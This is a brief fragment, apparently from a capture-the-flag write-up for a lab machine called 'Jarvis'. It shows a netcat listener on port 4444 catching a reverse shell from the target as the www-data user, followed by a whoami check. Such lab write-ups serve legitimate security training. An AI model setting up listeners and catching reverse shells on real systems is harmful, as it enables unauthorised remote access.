 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.143] 45246
bash: cannot set terminal process group (622): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ whoami
whoami
www-data
www-data@jarvis:/var/www/html$